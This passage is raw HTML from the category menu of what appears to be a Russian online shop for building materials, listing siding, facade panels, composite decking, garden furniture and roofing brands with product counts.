class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/mirko/">Мирко</a><span class="c-catalog-columns__count">47</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1539"><div class="c-catalog-columns-header"><a href="/category/fasadnaya-plitka-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадная плитка</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-premium/">Фасадная Плитка Docke Premium</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-tekhnonikol/">Фасадная плитка Технониколь</a><span class="c-catalog-columns__count">50</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/fasadnaya-plitka-simter/">Фасадная плитка Симтер</a><span class="c-catalog-columns__count">16</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="171"><div class="c-catalog-columns-header"><a href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Изделия из древесно-полимерного композита (ДПК)</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/nanowood-1/">NanoWood</a><span class="c-catalog-columns__count">85</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/gardenparkett-1/">GardenParkett</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckart-rossiya/">Deckart (Россия)</a><span class="c-catalog-columns__count">135</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/dolomit/">Доломит</a><span class="c-catalog-columns__count">2</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/deckron-darvolex/">Deckron/Darvolex</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/easydecking-1/">EasyDecking</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/latitudo/">Latitudo</a><span class="c-catalog-columns__count">56</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/legro-ultra/">Legro Ultra</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/altay-decking/">Altay Decking</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/bruggan/">Bruggan</a><span class="c-catalog-columns__count">19</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/polivan-group-1/">Polivan Group</a><span class="c-catalog-columns__count">116</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/faynag-faynag/">Faynag Premium</a><span class="c-catalog-columns__count">209</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/outdoor/">OutDoor</a><span class="c-catalog-columns__count">71</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/derevoplast/">ДеревоПласт</a><span class="c-catalog-columns__count">21</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/rusdecking-1/">RusDecking</a><span class="c-catalog-columns__count">51</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrapol-1/">Terrapol</a><span class="c-catalog-columns__count">146</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/grinder-grinder-germaniya/">GrinderDeco</a><span class="c-catalog-columns__count">248</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-woodvex/">Woodvex</a><span class="c-catalog-columns__count">134</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/savewood-1/">Savewood</a><span class="c-catalog-columns__count">206</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-sequoia/">Sequoia</a><span class="c-catalog-columns__count">46</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-iz-dpk-ecodecking/">Ecodecking</a><span class="c-catalog-columns__count">73</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-multideck/">MultiDeck</a><span class="c-catalog-columns__count">25</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-holzhof/">Holzhof</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">136</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/terrasnaya-doska-dpk-dortmax/">Dortmax</a><span class="c-catalog-columns__count">43</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/zabory-iz-dpk/">Аксесуары HILST</a><span class="c-catalog-columns__count">7</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1476"><div class="c-catalog-columns-header"><a href="/category/stupeni-dpk-3/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Ступени ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/easydecking/">EasyDecking</a><span class="c-catalog-columns__count">5</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/woodvex/">WOODVEX</a><span class="c-catalog-columns__count">10</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/savewood/">Savewood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/sequoia/">SEQUOIA</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/cm-decking/">Cm Decking</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nauticprime/">NauticPrime</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/dortmax/">Dortmax</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/terrapol/">TERRAPOL</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/rusdecking/">RusDecking</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/faynag/">Faynag</a><span class="c-catalog-columns__count">9</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/polivan-group/">POLIVAN GROUP</a><span class="c-catalog-columns__count">4</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/i-techplast/">I-Techplast</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/gardenparkett/">GardenParkett</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/nanowood/">NanoWood</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/stupeni-dpk-3/deckron/">Deckron</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1475"><div class="c-catalog-columns-header"><a href="/category/gryadki-dpk/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Грядки ДПК</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/gryadki-dpk/gryadki-klumby-kompostery-iz-dpk/">Грядки, клумбы, из ДПК</a><span class="c-catalog-columns__count">39</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="753"><div class="c-catalog-columns-header"><a href="/category/mebel-dlya-ulits/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Для сада</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/podvesnye-kresla/">Подвесные кресла</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-mebeli-s-divanami-iz-isk-rotanga-afina/">Комплекты мебели с диванами из ротанга AFINA</a><span class="c-catalog-columns__count">35</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/shatry/">Шатры</a><span class="c-catalog-columns__count">6</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/b-rattan-italiya/">B:rattan (Италия)</a><span class="c-catalog-columns__count">16</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/ulichnye-zonty/">Уличные зонты</a><span class="c-catalog-columns__count">26</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/italyanskie-shezlongi-nardi-alfa-omega-tropico-i-eden/">Итальянские шезлонги Nardi: Alfa, Omega Tropico и Eden</a><span class="c-catalog-columns__count">15</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/plastikovye-shezlongi-tweet/">Пластиковые шезлонги Tweet, Brattan</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-yalta-rossiya/">Мебель TWEET/YALTA  (Россия)</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/mebel-keter-allibert-jardin-izrail-vengriya-polsha-niderlandy/">Мебель Keter, Allibert, Jardin</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/komplekty-dlya-kafe-barov/">Комплекты для кафе, баров.</a><span class="c-catalog-columns__count">3</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/mebel-dlya-ulits/khozbloki-iz-dpk/">Хозблоки</a><span class="c-catalog-columns__count">9</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="833"><div class="c-catalog-columns-header"><a href="/category/reguliruemye-opory/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Регулируемые опоры</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-kronex/">Регулируемые опоры Kronex</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/reguliruemye-opory/reguliruemye-opory-hilst-lift/">Регулируемые опоры HILST LIFT</a><span class="c-catalog-columns__count">14</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="-1"><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/krovlya/">Кровля</a><span class="c-catalog-columns__count">2366</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/myagkaya-krovlya/">Мягкая кровля<span class="c-catalog-columns__count">404</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepitsa-metall-profil/">Металлочерепица Металл профиль<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/metallocherepica/">Металлочерепица Grand Line<span class="c-catalog-columns__count">556</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/krovlya/vodostochnaya-sistema/">Водосточная система<span class="c-catalog-columns__count">1399</span></a></div></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/komplektuyushchie-12/">Комплектующие</a><span class="c-catalog-columns__count">142</span></span></div><div class="c-catalog-columns__subcategories"><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/cherdachnye-lestnitsy-s-lyukom-docke/">Чердачные лестницы с люком Docke<span class="c-catalog-columns__count">9</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/ventilyatsionnye-reshyotki/">Вентиляционные решётки<span class="c-catalog-columns__count">7</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/fasadnye-aksessuary-dolomit/">Фасадные Аксессуары Доломит декор<span class="c-catalog-columns__count">18</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-ekonom-dlya-saydinga/">Комплектующие Эконом для Сайдинга<span class="c-catalog-columns__count">22</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/komplektuyushchie-dlya-caydinga-elit/">Комплектующие для cайдинга Элит<span class="c-catalog-columns__count">23</span></a></div><div class="c-catalog-columns__subcategory"><a class="c-catalog-columns__subcategory-link c-link c-link_style_hover" href="/category/komplektuyushchie-12/obreshetka/">Обрешетка<span class="c-catalog-columns__count">5</span></a></div><div class="c-catalog-columns__subcategory"><a href="/category/komplektuyushchie-12/" class="c-link"><span class="l-icon-box "><span class="l-icon-box__content">Смотреть все</span><span class="l-icon-box__icon"><svg class="c-svg-icon c-button__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-right"></use></svg></span></span></a></div></div></div></div></div></div></div></div><div class="c-header-dropdown-bar__horizontal-catalog-container"><div class="c-horizontal-catalog" data-is_overlay_enabled="true"><div class="c-horizontal-catalog__category" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a></span></div></div></div></div><div class="c-horizontal-catalog__category" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" 